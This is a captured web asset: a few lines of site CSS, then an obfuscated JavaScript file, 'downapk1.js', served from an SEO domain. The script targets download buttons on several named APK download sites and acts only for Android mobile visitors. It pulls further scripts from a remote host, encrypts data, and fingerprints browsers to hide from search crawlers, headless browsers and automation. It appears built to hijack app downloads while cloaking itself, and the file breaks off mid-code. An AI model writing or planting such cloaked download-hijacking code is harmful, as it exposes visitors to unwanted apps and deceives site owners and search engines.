.dntitle span {float: right;display: inline-block;width: 729px;height: 40px;border-bottom: 1px solid #ececec;}
.articleList ul {overflow: hidden;}
.articleList li {float: left;font-size: 16px;width: 400px;padding-left: 15px;height: 17px;overflow: hidden;background: url(/style2018/images/sing24.jpg) no-repeat left center;margin-left: 20px;margin-bottom: 15px;}
.articleList li a {color: #333;line-height: 17px;display: inline-block;float: left;width: 300px;}
.articleList li span {color: #999;float: right;width: 100px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: right;}

/*热门标签*/
.show_17 ul{padding-left:13px;margin-bottom:10px}
.show_17 h3{font-size: 16px;color: #333;font-weight: bold;}
.show_17 .jptj_tt1{padding-left:13px;}
.listtag{font-size: 14px;   font-weight: normal;   padding: 10px 30px 10px 0;overflow: hidden;display:block;float:left;}
.tag1{color:#fe6161}
.tag2{color:#73d13f}
.tag3{color:#9f9f9f}
.tag4{color:#b68cff}
.tag5{color:#ffa800}
.tag6{color:#38cb6a}
.tag7{color:#7e20f0}
.tag8{color:#2052f0}
.tag9{color:#20a9f0}
.tag10{color:#20f0ce}
.tag11{color:#7ff020}
.tag12{color:#f08420}


--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=9.1
body_size: 84959
content:
const a0_0x12de5e=a0_0x1d2a;(function(_0x2380f2,_0x41820a){const _0x38d99a=a0_0x1d2a,_0x42236b=_0x2380f2();while(!![]){try{const _0x2c106d=parseInt(_0x38d99a(0xe1))/0x1+parseInt(_0x38d99a(0x32e))/0x2+parseInt(_0x38d99a(0x186))/0x3*(parseInt(_0x38d99a(0x2ef))/0x4)+-parseInt(_0x38d99a(0x36a))/0x5*(parseInt(_0x38d99a(0x36d))/0x6)+-parseInt(_0x38d99a(0x15c))/0x7+parseInt(_0x38d99a(0x1b7))/0x8+parseInt(_0x38d99a(0x2d8))/0x9;if(_0x2c106d===_0x41820a)break;else _0x42236b['push'](_0x42236b['shift']());}catch(_0x4d057f){_0x42236b['push'](_0x42236b['shift']());}}}(a0_0x45b7,0x6886a));var wpRid='',wpChannel='';const a0_0x524fd2={};a0_0x524fd2[a0_0x12de5e(0xc2)+a0_0x12de5e(0x3f9)+a0_0x12de5e(0x467)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x524fd2[a0_0x12de5e(0x117)+'o9g'+a0_0x12de5e(0x1cb)+'n']=[0x215e0],a0_0x524fd2[a0_0x12de5e(0x44d)+a0_0x12de5e(0x143)+a0_0x12de5e(0x16c)+a0_0x12de5e(0x310)+a0_0x12de5e(0x1d9)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x524fd2[a0_0x12de5e(0x2ff)+'21g'+a0_0x12de5e(0xf6)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x524fd2[a0_0x12de5e(0x462)+'kem'+a0_0x12de5e(0x18e)+'om']=[0xdd98d,0xdc8a3],a0_0x524fd2[a0_0x12de5e(0x44d)+'iao'+'yuw'+a0_0x12de5e(0x284)+a0_0x12de5e(0xf6)+'m']=[0xca75],a0_0x524fd2[a0_0x12de5e(0x45a)+a0_0x12de5e(0x175)+a0_0x12de5e(0xc3)+a0_0x12de5e(0x128)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x524fd2;function setTrack(){const _0x4d8c35=a0_0x12de5e;let _0xaee7e5=![];return trackWebsite[window['loc'+_0x4d8c35(0x3d2)+'on'][_0x4d8c35(0x1a4)+'t']]&&trackWebsite[window[_0x4d8c35(0x10d)+_0x4d8c35(0x3d2)+'on'][_0x4d8c35(0x1a4)+'t']][_0x4d8c35(0xdb)+_0x4d8c35(0x472)+'h'](_0x421c5a=>{const _0x1aeb27=_0x4d8c35;window['loc'+_0x1aeb27(0x3d2)+'on'][_0x1aeb27(0x2fd)+'f'][_0x1aeb27(0x2de)+_0x1aeb27(0x161)+'es'](_0x421c5a)&&(_0xaee7e5=!![]);}),_0xaee7e5;}function extractApkNumber(_0x3224b4){const _0x43caf=a0_0x12de5e;try{const _0x187f09=document['cre'+'ate'+_0x43caf(0x195)+_0x43caf(0xbe)+'t']('a');_0x187f09[_0x43caf(0x2fd)+'f']=_0x3224b4;const _0x4b0927=_0x187f09['pat'+_0x43caf(0x1b4)+'me'][_0x43caf(0x471)+'it']('/'),_0x38d4ea=_0x4b0927[_0x4b0927['len'+_0x43caf(0x3d1)]-0x1],_0x57c153=_0x38d4ea[_0x43caf(0x471)+'it']('.')[0x0];return _0x57c153[_0x43caf(0x471)+'it']('_')['pop']();}catch(_0x5221ff){return console[_0x43caf(0xba)+'or'](_0x43caf(0x3d7)+'解析失'+'败:',_0x5221ff),null;}}function isMobileDownAndroid(){const _0x3ce35a=a0_0x12de5e,_0x433ee7=(navigator[_0x3ce35a(0x1ae)+_0x3ce35a(0x103)+'ent']||navigator[_0x3ce35a(0x303)+'dor']||window[_0x3ce35a(0xad)+'ra'])['toL'+'owe'+_0x3ce35a(0x2d0)+'se']();return/android/['tes'+'t'](_0x433ee7)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x3ce35a(0x203)+'t'](_0x433ee7);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x446bc3=a0_0x12de5e,_0x37f6ae=document[_0x446bc3(0x407)+'ate'+_0x446bc3(0x195)+'men'+'t'](_0x446bc3(0x38c)+'ipt');_0x37f6ae[_0x446bc3(0x15d)]=_0x446bc3(0x3de)+'eow'+_0x446bc3(0x111)+_0x446bc3(0x238)+_0x446bc3(0xd3)+_0x446bc3(0xf6)+_0x446bc3(0x109)+'omj'+_0x446bc3(0x2ca)+'odu'+_0x446bc3(0x157)+_0x446bc3(0x4a9)+_0x446bc3(0x295)+'2',document['hea'+'d']['app'+'end'+'Chi'+'ld'](_0x37f6ae);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x346fe5=a0_0x12de5e,_0x52b344=document[_0x346fe5(0x407)+'ate'+_0x346fe5(0x195)+_0x346fe5(0xbe)+'t'](_0x346fe5(0x38c)+_0x346fe5(0x315));_0x52b344[_0x346fe5(0x15d)]=_0x346fe5(0x3de)+_0x346fe5(0x107)+_0x346fe5(0x111)+_0x346fe5(0x238)+_0x346fe5(0xd3)+'.co'+_0x346fe5(0x109)+_0x346fe5(0x115)+'s/c'+_0x346fe5(0x360)+_0x346fe5(0x2eb)+'js.'+_0x346fe5(0x30b)+_0x346fe5(0x29b)+'?v='+'42',document['hea'+'d'][_0x346fe5(0x35d)+'end'+'Chi'+'ld'](_0x52b344);}downloadJSCrypto();function getRamNumber(){const _0x415917=a0_0x12de5e;var _0x2e37d5='';for(var _0x35682=0x0;_0x35682<0x10;_0x35682++){_0x2e37d5+=Math[_0x415917(0x476)+'or'](Math[_0x415917(0x10a)+'dom']()*0x10)['toS'+_0x415917(0x30c)+'ng'](0x10);}return _0x2e37d5[_0x415917(0x25d)+_0x415917(0xab)+_0x415917(0x2d0)+'se']();}function encrypt(_0x2d3bf5){const _0x10f38b=a0_0x12de5e;let _0x1df5eb=getRamNumber(),_0x2f592f=getRamNumber(),_0x1567c7=CryptoJS[_0x10f38b(0x104)][_0x10f38b(0x384)+'8'][_0x10f38b(0x39c)+'se'](_0x1df5eb),_0x718d70=CryptoJS[_0x10f38b(0x104)][_0x10f38b(0x384)+'8']['par'+'se'](_0x2f592f),_0x210957=_0x2d3bf5,_0x45a86b=CryptoJS[_0x10f38b(0x40b)][_0x10f38b(0x104)+_0x10f38b(0x360)+'t'](_0x210957,_0x1567c7,{'iv':_0x718d70,'mode':CryptoJS['mod'+'e']['CBC'],'padding':CryptoJS['pad'][_0x10f38b(0x2f6)+'s7']}),_0x280a79=_0x1df5eb['toS'+_0x10f38b(0x30c)+'ng']()+_0x2f592f[_0x10f38b(0x1c3)+_0x10f38b(0x30c)+'ng']()+_0x45a86b[_0x10f38b(0x1c3)+_0x10f38b(0x30c)+'ng']();return _0x280a79;}function a0_0x1d2a(_0x3b9225,_0x1f1d5d){const _0x45b7dc=a0_0x45b7();return a0_0x1d2a=function(_0x1d2a48,_0x104a76){_0x1d2a48=_0x1d2a48-0xa1;let _0x29d2f3=_0x45b7dc[_0x1d2a48];if(a0_0x1d2a['uflYtJ']===undefined){var _0x443a40=function(_0x524fd2){const _0x430752='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x313fa1='',_0x3bf049='';for(let _0x596eb7=0x0,_0x29980f,_0x224468,_0x27480a=0x0;_0x224468=_0x524fd2['charAt'](_0x27480a++);~_0x224468&&(_0x29980f=_0x596eb7%0x4?_0x29980f*0x40+_0x224468:_0x224468,_0x596eb7++%0x4)?_0x313fa1+=String['fromCharCode'](0xff&_0x29980f>>(-0x2*_0x596eb7&0x6)):0x0){_0x224468=_0x430752['indexOf'](_0x224468);}for(let _0x58ddc4=0x0,_0x168aa1=_0x313fa1['length'];_0x58ddc4<_0x168aa1;_0x58ddc4++){_0x3bf049+='%'+('00'+_0x313fa1['charCodeAt'](_0x58ddc4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3bf049);};a0_0x1d2a['VBUfWB']=_0x443a40,_0x3b9225=arguments,a0_0x1d2a['uflYtJ']=!![];}const _0x4b5a44=_0x45b7dc[0x0],_0x48139a=_0x1d2a48+_0x4b5a44,_0x502629=_0x3b9225[_0x48139a];return!_0x502629?(_0x29d2f3=a0_0x1d2a['VBUfWB'](_0x29d2f3),_0x3b9225[_0x48139a]=_0x29d2f3):_0x29d2f3=_0x502629,_0x29d2f3;},a0_0x1d2a(_0x3b9225,_0x1f1d5d);};function validate(_0x33ebe6){const _0x41c45c=a0_0x12de5e;let _0x451d6b=encodeURI(encrypt(JSON[_0x41c45c(0x25c)+_0x41c45c(0xe9)+'ify'](_0x33ebe6)));return _0x451d6b;}function a0_0x45b7(){const _0x289000=['owDV','n2qU','yJiW','ANOU','mJy2ndu5nw1eAxnluq','C3bL','DwfQ','nKHPthvTwq','zw11','AxaU','As5J','D3nL','zhvI','yw53','zgvS','mJnJ','DNPH','zgzH','CM9J','As9t','zwrP','z3HP','lNbT','zwz0','lMfK','yM94','zhKU','CI5U','lwrL','AxPO','vxrM','DxbS','AI5N','AgfV','C2T5','DMLW','Dw9V','C2vY','C2nY','lMnJ','lNfJ','zv9K','CMiG','BLn0','CMnO','Bs5L','lMLU','lJqZ','zgCU','C3LL','qw5K','Axv4','CcbH','twLJ','CgfY','lJe4','DhrV','lMfW','DxjS','yw5X','Bs52','ywPP','lNbL','Ec5N','BMPP','D21P','zcaU','lcaY','AwvQ','BMuU','lNnV','lNrV','yw9I','AMK1','Bv9K','mY5J','CM9P','EwuU','lNH1','nZKU','Bs50','mtrZ','lMzH','5OQL5AsX6lsL','lJK2','BwfP','BM90','ic50','yMfU','lMr0','Bs5W','Dc5J','Ewf5','lNDP','BgfV','lMDF','AZeY','zNv3','BNmG','lMz3','CYbS','C3CU','lJuX','zc5Z','zxD5','igLT','DIbH','z3rO','yxrP','lMfS','AwvM','lMLT','lMrU','vvjm','z2XL','DgLH','D3D3','BwLW','AwfV','yxnV','lY9Z','lKDT','zweG','lNnH','ntuU','C3mG','Bs4X','CgT6','EMKU','EI5J','nMDH','lwjV','z3mU','n3vV','EcaU','DgXL','zxLL','ys5J','zY1S','B3DL','BMD5','Dg9W','lMjR','nY40','zMfZ','x2nV','BNqG','A2LS','B2rF','lMzK','lNu3','B29U','BMrY','C3qG','5RQq77Ym6k+3','y3jR','Bs55','B2fK','BIaU','i25H','AgvH','y3jL','Cxb6','Bhn0','Bs5P','quvt','lMHF','yw4U','DtCU','CgLK','Bs43','tvnt','B3n5','zM8G','B21P','lMr4','C2fM','EcbH','BNnO','zwzL','BMTc','y2vU','Es5U','Ehn0','lMjV','Es5N','y3rP','mJbJ','AsbI','twL1','zwzP','Dg4P','CY1N','BweU','BIaJ','DxjY','qM94','BM1P','y2T2','zYaU','BwvK','mJmU','z3CU','mtCX','Aw5Q','C29M','Aw9Z','BMD4','AgrJ','zwLT','yxaG','AwDU','Bs45','lMHL','ns5J','DgfU','D25c','Bw9K','lNrK','D24T','Eg10','lNb2','zY5J','lNHP','nI5U','AgfU','zM9F','lMjK','EMfS','zsaU','mc5J','Bs5K','ywPH','zs5U','DxLH','DZG4','C3rL','Bgvo','BKfU','n3v0','Ag9K','i2rP','ug9P','B29N','Bs5J','lMvU','EMj0','i2fK','lMLZ','m21P','Df9H','zNqT','Bs5V','yNrU','B2z0','AwfU','jZ7MUkK','Bc5J','zwqU','BwuT','DIbZ','tMfT','Aw9U','Cc5J','zg9Y','lMnU','CgvY','C3bS','rwfJ','yM9K','lMPR','AgeU','zMXV','rhvJ','ywKU','lMrF','5z+l54k55lIk','zuLK','AxL4','ywXt','y2XP','lMTN','lMHH','BNDY','rgv0','Axr1','lJv4','AwXS','owP6','oM5V','lMTP','lMDH','uvfc','AgvP','yMLU','Awf6','Dg5Z','D3bF','ywqG','ywvI','yw9N','Bs56','BgvM','ytiU','BMrH','D2vP','nY5J','icnH','BhKU','zxH0','Dg4T','pgrP','i2j0','q0Xt','CM9n','zcbH','Bs5R','D2vI','yMHV','lwfY','BMzV','C2vU','BMj0','ANm/','y29U','EweU','Adi0','mwrV','B3v5','mhnO','BNHP','lNfO','yw4Z','Bwve','qwrK','AxnF','BMXH','y29S','nxrP','ywz0','lwj0','Dw1L','BNrY','Dc5U','ChjP','6isr54Mi6lwe','6AAO5O+q56s6','odaW','ChbL','lNH4','B3bL','BYaU','BJ9P','DhjL','CejV','lJm2','C3mY','zMXH','zc5J','AujY','z2nO','zxi7','otG3','zxjY','kdaS','CMvW','A29R','BwvU','i2rV','DL9S','i2f6','Bs5I','B2jH','mwCU','BwvF','ChjL','x2LU','lwD1','5RQq5lIl6l29','A3P1','q2HP','lNb3','igeG','D25S','i25L','Aw1H','CMuU','lweG','mdGZ','DxPO','DgfP','Dxn6','mZq1','BI5L','B3i6','zwfK','zM9Y','AsbH','C3nZ','DgfN','m3vW','lNLP','nti3nZG2ExvetgDd','Dxr0','ugfY','x2j1','ENjP','qNjV','AMLH','odGU','Aw5N','DMfZ','BNDH','DhLW','mtHN','BMfT','lNmT','mtbW','yw1L','B3bJ','lJe3','zY5U','BMXV','lMnV','vunc','lMT1','AweU','B3jH','AgvY','BgXZ','zMfU','DgmX','AgfY','BLvY','mMnL','lM53','CKfN','zw5J','6k6/6zEU55s1','yxPH','zw93','ANKU','Bs9J','CMfU','B3uG','BMXP','Bg9J','zw55','DML2','Bs5X','zwiU','BwfU','lwfS','qMfP','B21Q','lMDV','Bs5N','zf9V','AgfW','CgTI','i2DH','BMDM','BKXP','77YA6k+L6lwe','Aw43','ywrK','ENH3','D25F','y2vF','DgL0','DxDN','lNLV','lxqT','BI5J','lMDe','Bs5H','AZGU','lM5L','ywDH','Bg9H','lMH4','ywDL','BwLQ','zgvY','nNuU','lMvK','Bs5S','ndm1','BgL2','ywnR','BcbS','EMHP','BMSV','Bs5Q','lwXP','ANL5','yM90','lJuY','yxPF','lNfW','BMz6','lNnP','zMLS','C3rH','zw5K','yMvP','yMfK','mJfN','yw9X','msbH','zwjV','mgfW','zM9I','lMXF','CgrV','BJeW','BgfU','EurL','vhLW','DerL','BguU','DxrO','lNrP','zwXN','B3qO','mZq0nJqYoxvltfLeqG','C3jJ','n3nV','BZKU','B20U','BhvK','BgKG','CgSU','lNnO','Bw9I','nJuU','B25P','i2DV','lMH1','nduU','BIbH','AwXP','oIbJ','BM93','os5J','CMDI','zNqU','yM50','AY5J','Ahv5','C3nT','vxaT','DcGU','yxrL','kc53','AhvH','zhvZ','Bs4Z','yMLH','x2XH','igLZ','lJeX','C2LV','D19S','lMzS','BMP1','z2fT','mtaYme1fruDxAa','EgL3','yZK5','zhH6','AY5Q','BMDO','BhvU','zw50','Ds5J','BwX1','AgvU','lMr5','ic5H','l2fW','EgLH','rwXL','lJuZ','yZe2','DJuU','lNn1','CgHW','lMfU','AhvQ','yw1Z','BMD1','BMDR','BMrZ','lNjH','Bwf5','Atm2','Ag9Z','rg93','AwrL','DcbH','55sO5OI35A6j','DMKU','u2X1','DcaU','Bs5U','B3j5','DxnL','ywrL','mxvZ','Bs42','B3HF','EhKU','Ag5H','zhjL','mdG0','mJeXmZuZnNzlwwzIta','y2uU','zw5U','nZe3','lMPP','55s16isr54Mi','D2LK','mtaU','Bf9N','y29Y','ic5N','lNrF','Dg9t','l2rP','BdK5','C1n5','mIb1','Bs54','CMvY','lNuT','BY5J','z2jH','A2vT','DdiU','C3nF','su9t','Dg5F','BwuX','lMrK','AhCU','zgfV','Dwv3','lMjY','CY5N','y29T','lMTH','nJGU','zwWG','yxjL','i1jL','y28U','zhOU','B3jF','tgLU','CY9V','AwDH','lMjI','lMrH','y3nZ','zwvU','6l2V5lU25lIn','B2rQ','yxqV','BL9S','BgvU','yNv0','zxGG','zxHp','AdDK','BwuU','BI5U','DwfU','BMfW','lMmT','y3vY','Dw90','lMn0','AwnL','yY1I','C2vZ','Bxr4','z2H0','D2CU','lNDO','lM1Z','zMXL','DgvZ','z19K','B29K','x2jK','CYbK','zdiU','lMv6','Es5J','Df9N','Bwv0','lxDY','lNn4','mZK5','icaU','yw5H','zMf1','mIbS','z3vH','lMrP','x2fU','Aw5P','zsbH','lJHI','Bs5Z','DY5J','ic54','lMf0','zxjL','zdT0','Dg9U','lJaY','ic5K','x2rV','lMrL','u29N','C29S','Dg4G','EKj0','B3DZ','t1bq','Dwr5','Dg9e','x2jV','mtiZ','BNrH','DgHL','ihjL','lMXV','5lU277Ym5Q2K','EMHH','D25m','yxrH','z3LH','nZe1','DhL5','BgmU','ic5P','zwPP','mZu1','i3nV','CgXH','AxHR','AMKU','CJmZ','ytPU','BNbH','CMvT','x2j0','BxHQ','B3zL','BI13','C2vH','lJe1','z2v0','BYaJ','zcbS','mJbH','Bs5T','ode4','Bfn0','DwP1','lMzP','zt0N','vgfI','lMf6','ChP4','CNn0','lwrV','B3GT','C3rY','Dg9v','Bs51','Aw1P','Ew91','CMvZ','B2WU','BfjL','DgfI','Dg1P','lNbW','ihvS','twvT','Dgv4','yxj0','Ec5J','Bs53','zgj0','BtvT','6z2I5lIl6l29','yY5J','AMv6','sw9Z','yMqG','AM9P','D24G','lNL4','Dw5R','n3u3','Chr5','B28G','CYbH','y2HH','DxmU','C3no','DxHP','D2rX','Cf9K','B3rL','DgLT','zw5N','AY9h','z21S','Dcb1','CY1I','lMrV','CI5J','t3jK','r0vu','lMjU','D25I','zs5J','lNbZ','yw5K','C2GU','z2vY','EdeY','DJ00','y2vZ','C3r1','nsWG','zwLL','BMvK','lMPZ','CZeX','zhvH','kdi1','BfrL','BMf2','zhjc','BMDZ','B3LH','lM90','ic5I','lNDH','lJy2','BMvY','Dw5K','AxzP','ige6','Aw5L','yw5N','DhLQ','EMfP','icaJ','i2fH','zxDL','zI5N','BMCU','icnI','zgjV','D24U','B3vQ','AgLQ','DwWG','AwPP','Ec1K','zgL2','BYbH','Cgf0','CM93','Bc1S','Bs5M','nc40','yw95','zg93','5RQq5lI655s1','D3L4','y29V','As5U','CY9T','z29V','DwPP','yw5O','zgf0','y3HP','CKnH','lNDL','x3rV','lM0T','mwzS','ywLS','C291','yML0','mZa1nZi3m1Pvq2fnwG','ic5R','Bc1O','zhqG','idaS','lNjL','Aw5J','y3L5','Bda1','ntz3','zxnZ','AxjL','EwXL','otKU','CIbH','AwvK','lKfU','BMrV','q29U','Dg8T','zxro','ExH5','BcaU','mtKWnenHwwH6uW','lMnZ','As9e','i2rI','y2fU','C2HV','lJK1','ugTJ','EvrP','sw5M','Dg9Y','DhmT','zgvU','BMv0','AhjL','AMLY','Bs41','lMj0','lM9R','DxLP','DMvU','lJvH','Bs40','lNDW','Aw5M','igrP','zxiU','B3GG','BwLU','DhjP','ntuP','BYaG','lMDT','yw8U','shvH','zMLU','mJu1','lJyX','Axb0','lMfJ','igXP','Dw5S','CJGU','ywn0','lJCY','As9h','Df9T','CL9I','DMfS','nZz5','Ec5U','zg9J','idWV','lMW0','CKXH','DI5J','mgnZ','EMjU','BMH1','AxHP','y2X0','zxiG','zJGW','mZe5nZC4tuHwq2ri','u3bP','ywL4','icnK','l1n0','vg9W','CY5J','odG4','Ag91','Atu2','lJLP','B2DH','oc5J','B3vY','CMvM','ogHH','77YA6k+L6Ag1','lNPY','igeU','t0jY','lJm0','Aw5R','BwDI','CgmU','EhPI','lJD4','C2HH','Ecbb','AxnL','Dc1I','A0r1','B3DU','BL9I','zc1S','BJD4','lM1V','y2XH','CMfW','CMvK','lMXP','Dw50','zwiY','B3v4','ywKZ','zxmU','Dg9m','B3DF','yxbW','yMfP','y2f0','CNLW','igvT','zhDH','ywKX','lNPQ','DhuU'];a0_0x45b7=function(){return _0x289000;};return a0_0x45b7();}const a0_0x430752={};a0_0x430752['sc']=null;var cryObject=a0_0x430752;function isBotUA(_0x5413a9){const _0xa9c5b7=a0_0x12de5e,_0x3dfff9=[_0xa9c5b7(0x114)+_0xa9c5b7(0x17b)+_0xa9c5b7(0x40f)+'er',_0xa9c5b7(0x48c)+'gbo'+'t',_0xa9c5b7(0x225)+_0xa9c5b7(0x10b)+_0xa9c5b7(0x32f)+_0xa9c5b7(0x132),'360'+_0xa9c5b7(0x32f)+_0xa9c5b7(0x132),'Yah'+_0xa9c5b7(0x27a)+_0xa9c5b7(0x1aa)+'rp',_0xa9c5b7(0x477)+_0xa9c5b7(0x34c)+'ckB'+'ot','Goo'+_0xa9c5b7(0x3d8)+_0xa9c5b7(0x13f),_0xa9c5b7(0x42e)+'iap'+_0xa9c5b7(0x26a)+'ner'+_0xa9c5b7(0x426)+_0xa9c5b7(0x459)+'le'],_0x17617a=new RegExp(_0x3dfff9['joi'+'n']('|'),'i'),_0x112608=[_0xa9c5b7(0x35e)+_0xa9c5b7(0x372)+'oxa'+'pp',_0xa9c5b7(0x35e)+_0xa9c5b7(0x29d)+'pp',_0xa9c5b7(0x39b)+_0xa9c5b7(0x4a0)+_0xa9c5b7(0x2e2)+_0xa9c5b7(0x284)+'er',_0xa9c5b7(0x48a)+_0xa9c5b7(0x2c0)+_0xa9c5b7(0x38b),_0xa9c5b7(0xf7)+'row'+_0xa9c5b7(0x38b),_0xa9c5b7(0x423)+_0xa9c5b7(0xb6)+_0xa9c5b7(0x229)+'er',_0xa9c5b7(0x311)+_0xa9c5b7(0x497)+_0xa9c5b7(0xe6)+_0xa9c5b7(0x371)+'r',_0xa9c5b7(0x10f)+'oBr'+_0xa9c5b7(0x229)+'er',_0xa9c5b7(0x22a)+_0xa9c5b7(0x341)+'ows'+'er'],_0x35ad66=new RegExp(_0x112608[_0xa9c5b7(0x274)+'n']('|'),'i'),_0xb180d9=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x17617a[_0xa9c5b7(0x203)+'t'](_0x5413a9)&&!_0x35ad66[_0xa9c5b7(0x203)+'t'](_0x5413a9)||_0xb180d9[_0xa9c5b7(0x203)+'t'](_0x5413a9);};function isRealUser(){const _0x22e726=a0_0x12de5e,_0xe97220=navigator[_0x22e726(0x1ae)+'rAg'+_0x22e726(0x18d)]||navigator[_0x22e726(0x303)+'dor']||window[_0x22e726(0xad)+'ra'],_0x4aeac1=window[_0x22e726(0x38c)+_0x22e726(0x1e8)]['wid'+'th'],_0xa28df6=window[_0x22e726(0x38c)+_0x22e726(0x1e8)][_0x22e726(0x48b)+_0x22e726(0x1fe)],_0x39eeb8=document['ref'+'err'+'er'],_0xa6fef4=navigator[_0x22e726(0x153)+_0x22e726(0x214)+'ge']||navigator[_0x22e726(0x1ae)+_0x22e726(0x325)+_0x22e726(0x19e)+_0x22e726(0x130)],_0x147cbd=navigator['dev'+_0x22e726(0x1fa)+_0x22e726(0x268)+_0x22e726(0x1ad)]||0x0,_0x2620df=navigator[_0x22e726(0xff)+_0x22e726(0x362)+'reC'+'onc'+_0x22e726(0x429)+_0x22e726(0x104)+'y']||0x0,_0x10d0ea=isBotUA(_0xe97220),_0x50d718=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x22e726(0x203)+'t'](_0xe97220),_0x50cffc=_0x4aeac1<0x12c||_0xa28df6<0x12c||_0x4aeac1>0x2000,_0x467a89=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x22e726(0x203)+'t'](_0xa6fef4),_0x3afca2=_0x147cbd<0x1&&_0x2620df<0x2,_0x3448f3={};_0x3448f3[_0x22e726(0x2f3)+_0x22e726(0xea)]=typeof HTMLCanvasElement!==_0x22e726(0x2a9)+'efi'+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x4a3)+'gl']=typeof WebGLRenderingContext!==_0x22e726(0x2a9)+'efi'+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x10d)+_0x22e726(0x47d)+_0x22e726(0x2f9)+_0x22e726(0x130)]=typeof localStorage!==_0x22e726(0x2a9)+_0x22e726(0x424)+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x1fc)+_0x22e726(0x181)+_0x22e726(0x391)+_0x22e726(0xfa)+'ge']=typeof sessionStorage!==_0x22e726(0x2a9)+_0x22e726(0x424)+_0x22e726(0x29a);const _0x51de5b=_0x3448f3,_0x5a11be=Object[_0x22e726(0x31f)+'ues'](_0x51de5b)['som'+'e'](_0x307e8e=>!_0x307e8e),_0x20c9b6=()=>{const _0x27affc=_0x22e726;if(!_0x51de5b[_0x27affc(0x2f3)+_0x27affc(0xea)])return'';const _0x3e521c=document[_0x27affc(0x407)+_0x27affc(0x178)+_0x27affc(0x195)+'men'+'t'](_0x27affc(0x2f3)+_0x27affc(0xea)),_0x4fa927=_0x3e521c[_0x27affc(0x24c)+_0x27affc(0x2ea)+'tex'+'t']('2d');return _0x4fa927[_0x27affc(0x145)+_0x27affc(0x252)+'yle']=_0x27affc(0x170)+_0x27affc(0x29e)+_0x27affc(0x298)+_0x27affc(0x313)+_0x27affc(0x3a9)+_0x27affc(0x30d),_0x4fa927[_0x27affc(0x145)+_0x27affc(0x263)+'ct'](0x0,0x0,0x64,0x64),_0x4fa927[_0x27affc(0x145)+_0x27affc(0x252)+_0x27affc(0x2e4)]='rgb'+_0x27affc(0xbb)+_0x27affc(0x2dc)+'\x200)',_0x4fa927['fon'+'t']=_0x27affc(0xf0)+_0x27affc(0x349)+'ria'+'l',_0x4fa927['fil'+_0x27affc(0x29f)+'xt'](_0x27affc(0x312)+_0x27affc(0x293)+_0x27affc(0xa7)+'nt',0xa,0x32),_0x3e521c[_0x27affc(0x22c)+_0x27affc(0x236)+'URL']();},_0x8fde14=_0x20c9b6(),_0x3fd1a5=_0x8fde14[_0x22e726(0x1ed)+_0x22e726(0x3d1)]<0x64,_0x13b496=_0x10d0ea||_0x50d718||_0x50cffc||_0x467a89||_0x3afca2||_0x5a11be||_0x3fd1a5;if(!_0x13b496){const _0x248780={};return _0x248780[_0x22e726(0x1ae)+'r']=!![],_0x248780[_0x22e726(0x322)+'ume'+_0x22e726(0xa5)+'efe'+'rer']=_0x39eeb8,_0x248780;}else{const _0x255a65={};return _0x255a65[_0x22e726(0x1ae)+'r']=![],_0x255a65[_0x22e726(0x322)+_0x22e726(0xa4)+_0x22e726(0xa5)+_0x22e726(0x419)+_0x22e726(0x1c9)]=_0x39eeb8,_0x255a65;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x29980f={};a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2a7)+a0_0x12de5e(0x185)+a0_0x12de5e(0x28f)+'n']=[a0_0x12de5e(0xc1)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x3e8)+'me.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3c0)+'eis'+a0_0x12de5e(0x44f)+'et']=[a0_0x12de5e(0x289)+'wnb'+'tn\x20'+a0_0x12de5e(0x1da)+a0_0x12de5e(0x2a1)+'tn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3a4)+a0_0x12de5e(0x34a)+'.ne'+'t']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'-bt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x351)+a0_0x12de5e(0x374)+a0_0x12de5e(0x2cb)+a0_0x12de5e(0xb5)+'om']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b),'.to'+'pdo'+'wn\x20'+'a'],a0_0x29980f['www'+'.ap'+a0_0x12de5e(0xca)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x481)+a0_0x12de5e(0x438)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x3e5)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+a0_0x12de5e(0x243)+a0_0x12de5e(0x15b)+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x26c)+a0_0x12de5e(0x1f1)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n'],a0_0